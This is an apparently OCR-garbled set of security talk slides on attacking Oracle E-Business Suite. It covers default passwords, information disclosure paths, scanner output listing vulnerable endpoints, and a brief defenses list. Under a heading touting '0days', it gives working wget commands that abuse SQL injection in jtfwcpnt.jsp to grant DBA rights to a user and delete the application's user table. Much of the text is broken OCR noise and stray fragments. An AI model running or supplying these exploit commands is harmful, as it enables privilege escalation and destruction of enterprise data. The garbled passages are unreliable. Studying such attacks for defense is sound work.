



ı

#### • UDDI Endpoints – Check Default Passwords





### • UDDI Endpoints – Check Default Passwords (Success)





• Info Disclosure -- /webapp/wm/javart.jsp



BC4J > พารามิเตอร์รันไทม์ของจาวา

ีพารามิเตอร์รันไทม์ของจาวา





#### • Info Disclosure





#### • Info Disclosure -- /cgi-bin/printenv



50

#### • Oracle E-Business Content Scanner

File Edit View Search Terminal Help

2795719179590051



[+] Found: /apscript.html --> Vuln:

[+] Found: /aplogon.html --> Vuln: Links to Ebiz Login and Oracle App Manager Lo lain

**Bergelved ARE for 'nie (neadford wan ning)** 

[+] Found: /OA HTML/jtfwcpnt.jsp --> Vuln: SQL Injection

 $[+]$  Received 302 to http:// org:8050/oa servlets/oracle.apps.fnd.sso .AppsLogin?requestUrl=APPSHOMEPAGE&errCode=FND SESSION FAILED for /OA HTML/jsp/f nd/fndping.jsp

[+] Found: /oa servlets/oracle.apps.fnd.test.HelloWorldServlet --> Vuln:

 $[+]$  Found: /oa servlets/oracle.apps.fnd.tcf.SocketServer --> Vuln: TCF SocketSer ver

 $[t]$  Received 302 to /servlets/weboam/redirectURL\$url=http 3A\$|\$|  $\sim$  . org 3A8050\$|oa\* servlets\$|oracle.apps.fnd.sso.AppsLogin 3FrequestUrl\$=\$|oa\* servlet s\$|weboam\$|oam\$|oamLogin 26cancelUrl\$=http 3A\$|\$|cyrus03.wvus.org 3A8050\$|oa\* se rvlets\$|oracle.apps.fnd.sso.AppsLogin\$forward=oam\$|oamLogin for /servlets/weboam

**/ Valli/ ValliLUULII** 

[+] Found: /dev60cgi/f60cgi --> Vuln: Oracle Forms [\*] Received 404 for /dev60cgi/ifcgi60 exe

 $[+]$  Received 302 to http://

.org:8550/CGIhlp.htm for /dev60cgi/rwcgi6





#### • WEB PING



R11 http://site.com/pls/DAD/fnd\_web.ping R12 http://site.com/OA\_HTML/jsp/fnd/fndping.jsp



### **Fun E-Business Vulns**

http://www.hacktics.com/content/advisories/AdvORA200 91214.html





### **Fun E-Business Vulns**

http://www.slideshare.net/rootedcon/joxean-koret- $\bullet$ hackproofing-oracle-financials-11i-r12-rootedcon-2010

# jtfwcnpt.jsp 0days 3xpl01ts

- \$ export TARGET="http://<target>:<port>/OA HTML"
- \$ wget -O "\$TARGET/OA.jsp" "\$TARGET/jtfwcpnt.jsp?query=begin%20execute%20immediate%20' grant%20dba%20to%20mom';%20end;"
- \$ wget -O "\$TARGET/OA.jsp" "\$TARGET/jtfwcpnt.jsp?query=begin%20execute%20immediate%20' delete%20from%20apps.fnd user';%20commit;end;"



### **Defenses**

- Use my scanners (or for pay oracle scanners) and remove default content
- Mod\_rewrite rules may help redirect malicious requests for E-Business.
- Patch
- Am I big weenie if I recommend a WAF?



- Web-based interface to the TNS Listener
	- Available on Oracle Database 9 & 10
- isqlplus\_sidbrute
- isqlplus\_login

